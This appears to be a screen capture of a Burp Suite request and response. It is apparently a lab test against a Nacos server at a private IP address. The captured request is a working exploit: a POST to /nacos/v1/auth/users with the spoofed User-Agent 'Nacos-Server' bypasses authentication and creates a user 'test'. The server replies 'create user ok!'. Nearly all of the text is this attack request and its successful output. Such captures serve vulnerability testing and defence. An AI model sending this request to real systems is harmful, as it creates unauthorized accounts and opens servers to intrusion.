 Send Cancel < ▼ > ▼
Ta
Request
Raw Params Headers Hex
POST /nacos/v1/auth/users HTTP/1.1
Host: 192.168.29.203:8848
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 02 Nov 2020 11:10:29 GMT
Priority: u=0, i
Content-Length: 27
Content-Type: application/x-www-form-urlencoded
username=test&password=test
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Wed, 16 Apr 2025 15:08:30 GMT
Connection: close
Content-Length: 52
{"code":200,"message":"create user ok!","data":null}